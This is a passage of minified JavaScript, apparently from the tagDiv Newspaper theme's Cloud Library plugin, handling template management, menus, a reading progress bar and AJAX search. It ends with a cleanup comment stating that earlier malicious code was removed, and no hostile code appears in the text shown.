var b=jQuery(this);a=b.closest(".tdb-templates");var c=b.closest(".tdb-template-el");b=c.find(".tdb-template-el-title:first");a.data("type");c.data("template-id");c=b.html();"undefined"===typeof b.data("title")&&(a.find(".tdb-template-el-title").each(function(a,b){a=jQuery(b);b=a.data("title");"undefined"!==typeof b&&(a.html(b),a.removeData("title"))}),b.data("title",b.html()),b.html('<input class="tdb-template-el-title-input" type="text" value="'+c+'">'),b.find("input").focus().select())}).on("click",
".tdb-template-el-duplicate",function(b){b.preventDefault();b=jQuery(this);var d=b.closest(".tdb-templates"),c=b.closest(".tdb-template-el"),e=c.find(".tdb-template-el-title:first"),g=d.data("type");b=c.data("template-id");var h=e.html(),f=e.data(g+"-id"),l=e.data("action"),m="";0<="single category tag author woo_product woo_archive".split(" ").indexOf(g)&&(c=c.find(".tdb-template-el-global:first"),c.length&&(m=c.data("global-action")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:"td-cloud-library/new_template",
post:{postId:b,templateType:g,templateName:h,duplicateTemplate:!0},done:function(b){d.removeData("tdb-templates");a(g,0<="single category tag author woo_product woo_archive cpt".split(" ").indexOf(g)?f:"",l,""===m?!1:!0,m)},error:function(a){console.log("td-cloud-library/new_template ( duplicate template ) - ERROR",a)}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("keyup",".tdb-template-el-title-input",function(a){27===a.keyCode&&jQuery(this).trigger("change")}).on("click",".tdb-template-el-delete",
function(a){a=jQuery(this);a.closest(".tdb-templates");var b=a.closest(".tdb-template-el");a=b.data("template-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,g){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.template_id&&b.remove()},error:function(a,b,d){}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("click",function(a){a=
jQuery(a.target);a.closest("#wp-admin-bar-tdb_template_single").length||a.closest("#wp-admin-bar-tdb_template_category").length||a.closest("#wp-admin-bar-tdb_template_404").length||a.closest("#wp-admin-bar-tdb_template_date").length||a.closest("#wp-admin-bar-tdb_template_search").length||a.closest("#wp-admin-bar-tdb_template_attachment").length||a.closest("#wp-admin-bar-tdb_template_author").length||a.closest("#wp-admin-bar-tdb_template_tag").length||a.closest("#wp-admin-bar-tdb_template_woo_product").length||
a.closest("#wp-admin-bar-tdb_template_woo_archive").length||a.closest("#wp-admin-bar-tdb_template_woo_search_archive").length||a.closest("#wp-admin-bar-tdb_template_woo_shop_base").length||a.closest("#wp-admin-bar-tdb_template_cpt").length||a.closest("#wp-admin-bar-tdb_template_cpt_tax").length||a.closest("#wp-admin-bar-tdc_page_mobile_template").length||(a=jQuery(".tdb-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close"),jQuery(".tdb-template-el-title-input").trigger("change")),
a=jQuery("#tdb-mobile-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close")))}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-el",function(a){var b=jQuery(this),c=jQuery("#tdb-mobile-templates");a=b.data("template-id");var e=b.data("mobile-template-id"),g=c.closest(".tdb-template-el-mobile-btns"),h=b.closest(".tdb-template-el-mobile-wrap"),f=b.closest("#wp-admin-bar-tdc_page_mobile_template");jQuery.ajax({type:"POST",url:td_ajax_url,
data:{action:"tdb_set_mobile_template",template_id:a,mobile_template_id:e,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,k){a=jQuery.parseJSON(a);_.isObject(a)&&!_.isUndefined(a.result)&&1===a.result&&(g.data("mobile-template-id",e),c.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),c.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+e+'"]').addClass("tdb-current"),h.length&&(a=h.find(".tdb-template-el-mobile:first"),""===e?a.html("-"):a.html('<span class="tdb-template-el-mobile-active">Yes</span>')),
f.length&&f.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>'+b.find(".tdb-template-el-mobile-list-title:first").html()))}})}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-edit",function(a){a.stopPropagation()}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-delete",function(a){a.stopPropagation();a=jQuery(this);var b=a.data("type"),c=a.closest(".tdb-template-el-mobile-list-el"),e=c.data("template-id");a=c.data("mobile-template-id");var g=
c.hasClass("tdb-current"),h=jQuery("#tdb-mobile-templates").closest(".tdb-template-el");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,f){"undefined"!==typeof jQuery.parseJSON(a).template_id&&tdbGetMobileTemplates(b,e,void 0,function(){jQuery("#tdb-mobile-templates").addClass("loading")},function(){jQuery("#tdb-mobile-templates").removeClass("loading");if(g)if("page"===b){var a=jQuery("#wp-admin-bar-tdc_page_mobile_template");
a.length&&a.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>No mobile page')}else c.remove(),h.length&&h.find(".tdb-template-el-mobile:first").html("-")})},error:function(a,b,d){}})}).on("mouseenter",".tdb-template-el-mobile-btns",function(a){a=jQuery(this);var b=a.data("mobile-template-id"),c=a.data("template-id"),e=jQuery("#tdb-mobile-templates");e.find(".tdb-template-el-mobile-list-inner").is(":empty")||(e.appendTo(a).show(),e.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),
e.find(".tdb-template-el-mobile-list-el").data("template-id",c),e.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+b+'"]').addClass("tdb-current"))}).on("mouseleave",".tdb-template-el-mobile-btns",function(a){a=jQuery(".tdb-templates");var b=jQuery("#tdb-mobile-templates");b.hide();b.insertBefore(a);b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current")});jQuery(".tdb-templates");window.tdbGetMobileTemplates=function(a,d,c,e,g,h,f){var b=jQuery("#tdb-mobile-templates",
h);b.length||(b=jQuery('<div id="tdb-mobile-templates" class="tdb-template-el-mobile-list"><div class="tdb-template-el-mobile-list-inner"></div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>'),
b.hide());"undefined"!==typeof c&&b.insertAfter(c);c={action:"tdb_get_"+a+"_mobile_templates",_nonce:window.tdb_globals.wpRestNonce};c[a+"_id"]=d;"undefined"!==typeof e&&e.call();jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(e,c,h){var k="";h=jQuery.parseJSON(e);e='<li id="wp-admin-bar-tdb_template_load" class="pageid-'+d+' tdb-load-mobile-template tdb-template-el-mobile-list-el"><div class="ab-item ab-empty-item" title="Optional - Load mobile page from TagDiv Cloud Library"></div><span class="tdb-template-el-mobile-list-title">Load mobile page from Cloud Library</span></li><li id="wp-admin-bar-tdc_create_mobile_page" class="pageid-'+
d+' tdb-template-el-mobile-list-el"><div class="ab-item ab-empty-item" title="Optional - Create blank mobile page"></div><span class="tdb-template-el-mobile-list-title">Create blank mobile page</span></li>';if(_.isArray(h)&&h.length){var l=!1,m="template";c="";"page"===a&&(m="page",c=e);_.each(h,function(b,c,e){c="";_.isUndefined(b.is_current)||(c="tdb-current",l=!0);k+='<div class="tdb-template-el-mobile-list-el '+c+'" data-mobile-template-id="'+b.template_id+'" data-template-id="'+d+'"><div class="tdb-template-el-mobile-list-title" title="'+
b.template_title+'">'+b.template_title+'</div><a class="tdb-template-el-mobile-list-edit" title="Edit mobile '+m+' with tagDiv Composer" href="'+b.template_url+'" target="_blank"></a><div class="tdb-template-el-mobile-list-delete" title="Delete mobile '+m+'" data-type="'+a+'"></div></div>'});""!==k&&(h="",l||(h="tdb-current",l=!0),k=c+'<div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><div class="tdb-template-el-mobile-list-el '+
h+'" data-mobile-template-id="" data-template-id="'+d+'"><div class="tdb-template-el-mobile-list-title">No mobile '+m+"</div></div>"+k);""!==k&&(b.html('<div class="tdb-template-el-mobile-list-inner">'+k+'</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a>'),
c=b.parent(".tdb-template-el-mobile-btns"),!_.isUndefined(f)&&c.length&&(b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),b.find(".tdb-template-el-mobile-list-el").data("template-id",d),b.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+f+'"]').addClass("tdb-current")),b.is(":visible")&&c.length?b.show():b.hide())}""===k&&("page"===a?b.html(e+'<div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><div class="tdb-template-el-mobile-list-inner"><div class="tdb-template-el-mobile-list-no-el">No mobile page, please import or create a new mobile page.</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>'):
b.html(""));"undefined"!==typeof g&&g.call()}})}})();
jQuery(window).on("load",function(){var a=!1;window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar&&(a=!0);if(window.self===window.top||a)jQuery(".tdb_single_reading_progress").each(function(){var f=jQuery(this),b=f.data("td-block-uid");f=f.data("bar-position");var d=new tdReadingProgressBar.item;d.blockUid=b;d.barPosition=f;tdReadingProgressBar.addItem(d);a&&tdReadingProgressBar.createFixedBar(d,0,30)}),a||tdReadingProgressBar.calculateBarsFill()});
var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var f=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length,b=
a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu"),d=a.jqueryObj.find(".tdb-menu .tdb-mega-menu-page .sub-menu");0<b.length&&(window.tdb_globals.isAjax?f||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));0<d.length&&0<jQuery("."+a.blockUid).parents(".tdc-row-is-sticky").length&&(window.tdb_globals.isAjax?
f||tdbMenu.pageMegaMenuHeight(a,a.inComposer):tdbMenu.pageMegaMenuHeight(a,a.inComposer));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},deleteItem:function(a){for(var f=0;f<tdbMenu.items.length;f++)if(tdbMenu.items[f].blockUid===a)return tdbMenu.items.splice(f,1),!0;return!1},megaMenuFull:function(a,f){function b(){h=d.find(".tdb-menu .tdb-mega-menu .sub-menu");h.each(function(){g=
-c.left+"px";jQuery(this).attr("style","left:"+g+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var d=a.jqueryObj,c,e,g,h,k=!1;jQuery(window).resize(function(){setTimeout(function(){c=d.offset();e=c.left;b();f&&setInterval(function(){c=d.offset();c.left!==e&&(b(),e=c.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,f){function b(){g=d.find(".tdb-menu .tdb-mega-menu > ul");g.show();
g.each(function(){jQuery(this).css("left","");h=jQuery(this).offset();k=h.left;0>k?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),m=!0);g.hide()}var d=a.jqueryObj,c,e,g,h,k,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){c=d.offset();e=c.left;b();f&&setInterval(function(){c=d.offset();c.left!==
e&&(b(),e=c.left)},1E3)});jQuery(window).resize()},60)},pageMegaMenuHeight:function(a,f){function b(){e.show();e.each(function(){var a=jQuery(this),b=a.find("> li"),e=c.offset().top+c.outerHeight();b=b.outerHeight();var f=d.scrollTop(),m=d.height();e+b>m+f?a.css({height:m+f-e,"overflow-y":"auto"}):a.css({height:"auto","overflow-y":"visible"})});e.hide()}var d=jQuery(window),c=a.jqueryObj,e=c.find(".tdb-menu .tdb-mega-menu-page > ul");setTimeout(function(){d.on("resize scroll",function(){b();f&&setInterval(function(){b()},
1E3)});d.resize().scroll()},1500)},_getSubmenuPosition:function(a){var f=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var b=a.offset().left+a.width();b>f&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(b-f)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,f,b,d){return Math.atan2(b-a,d-f)/Math.PI*180},_setHover:function(a){var f=a.jqueryObj.find(".tdb-menu");f.supersubs({minWidth:10,maxWidth:20,extraWidth:1,
applyMin:!0});var b=f.find(".menu-item-has-children > a, .tdb-mega-menu > a");b.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(d){var c=b.parent(),e=jQuery("body");e.hasClass(a._openMenuBodyClass)&&!c.is(d.target)&&0===c.has(d.target).length&&(c.removeClass(a._openMenuClass),c.children(".sub-menu").hide(),e.removeClass(a._openMenuBodyClass))}),b.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var d=
jQuery(this);c=d.parent();var e=jQuery("body");c.hasClass(a._openMenuClass)?null!==d.attr("href")&&"#"!==d.attr("href")?window.location.href=d.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide()):
(d=c.siblings(),d.removeClass(a._openMenuClass),d.find(".sub-menu").hide(),d.find("li").removeClass(a._openMenuClass)),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c),e.addClass(a._openMenuBodyClass))});else{var d={},c,e=!0;f.on("mouseleave",function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();d={}});f.find(".menu-item").hover(function(){var g=jQuery(this),f="",k,l;if(g.hasClass("menu-item-has-children")||g.hasClass("tdb-mega-menu"))if(g.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(d))g.addClass(a._openMenuClass),
g.children(".sub-menu").show(),d=g;else{if(g[0]!==d[0]){var m=l=k=0;var n=null;!0===e&&(e=!1,c=setTimeout(function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();g.addClass(a._openMenuClass);g.children(".sub-menu").show();d=g},400));g.on("mousemove",function(f){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,f.pageX,f.pageY),l=f.pageX,m=f.pageY):(k++,0===l&&0===m&&(l=f.pageX,m=f.pageY));null!==n&&(85<n||-85>n)&&(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide(),
g.addClass(a._openMenuClass),g.children(".sub-menu").show(),g.off("mousemove"),clearTimeout(c),e=!0,d=g)})}}else f=g.siblings(),f.removeClass(a._openMenuClass),f.find(".sub-menu").hide(),f.find("li").removeClass(a._openMenuClass),g.addClass(a._openMenuClass),g.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(g);else g.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(d)||(m=l=k=0,n=null,!0===e&&(e=!1,c=setTimeout(function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();
d={}},400)),g.on("mousemove",function(f){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,f.pageX,f.pageY),l=f.pageX,m=f.pageY):(k++,0===l&&0===m&&(l=f.pageX,m=f.pageY));null!==n&&(85<n||-85>n)&&(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide(),g.off("mousemove"),clearTimeout(c),e=!0,d={})})):(d=g.parent(),f=g.siblings(),f.removeClass(a._openMenuClass),f.find(".sub-menu").hide(),f.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(c),
e=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,f){var b=jQuery(f),d=b.parent().attr("id");f=jQuery("."+d);var c="";"none"!==f.css("max-width")&&(c=f.css("max-width"));if(f.hasClass("tdb-menu-items-in-more")){var e=b.find(".tdb-menu:first"),g=e.parents(".tdb-menu-items-pulldown:first"),h=[];a=new tdPullDown.item;if(void 0!==f.css("display")&&"inline-block"===f.css("display")){var k=f.closest(".vc_column_container");g=k;var l=
"";l=0!==k.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";k.find(l+" > .td_block_wrap").each(function(){var a=.9*k.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==d)if(b<a)h.push(jQuery(this));else return!1})}a.blockUid=d;a.horizontal_jquery_obj=e;a.vertical_jquery_obj=b.find(".tdb-menu-items-dropdown:first");a.horizontal_element_css_class="tdb-menu-item-button";a.horizontal_no_items_css_class="tdb-menu-items-empty";a.container_jquery_obj=g;a.horizontal_max_width=
c;a.excluded_jquery_elements=h;a.isTdbMenu=!0;b=f.find(".tdb-main-sub-icon-fake");b.length&&(a.main_sub_icon=b.html());f=f.find(".tdb-sub-icon-fake");f.length&&(a.sub_icon=f.html());tdPullDown.add_item(a)}e.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&e.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){});jQuery(window).on("load",function(){tdbMenuItemPullDown.init()});
var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._is_live_search_active=!0;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.disable_trigger=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){!0===
a._is_search_open&&(a.jqueryObj.find("*").find(b.target).length||tdbSearch.hide_search_box(a))});if(!a.disable_trigger)a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a._is_live_search_active&&!a.inComposer&&a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&
37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&
a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}});if(!a.disable_trigger){var f=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?f||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)}a._is_initialized=
!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var f=0;f<tdbSearch.items.length;f++)if(tdbSearch.items[f].blockUid===a)return tdbSearch.items.splice(f,1),!0;return!1},searchFormWidth:function(a,f,b){function d(){h=-e.left+"px";k.attr("style",k.attr("style")+";left:"+h)}var c=a.jqueryObj,e,g,h,k=c.find(".tdb-drop-down-search");jQuery(window).resize(function(){var a=c.offset().left;
f?(k.attr("style","width: "+jQuery("body").outerWidth()+"px !important; left: -"+a+"px;"),setTimeout(function(){e=c.offset();g=e.left;d();b&&setInterval(function(){e=c.offset();e.left!==g&&(d(),g=e.left)},1E3)},500)):k.attr("style","width: "+jQuery("body").outerWidth()+"px !important;")});a.inComposer&&jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+
a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;
tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&
a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},
do_ajax_call:function(a){var f=a.jqueryObj.find(".tdb-head-search-form-input").val();""===f?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+f)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+f),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:f,limit:a._resultsLimit},success:function(b,d,c){tdLocalCache.set("tdb-"+f,b);tdbSearch.process_ajax_response(b,a)},error:function(a,d,c){window.console.log(c)}})},
process_ajax_response:function(a,f){var b=f.jqueryObj.find(".tdb-head-search-form-input").val(),d=f.jqueryObj.find(".tdb-aj-search");""===b?d.empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(f._current_selection_index=0,f._last_request_results_count=a.td_total_in_list,f._first_down_up=!0,d.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init();setTimeout(function(){jQuery(window).resize()},500)});




;


;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;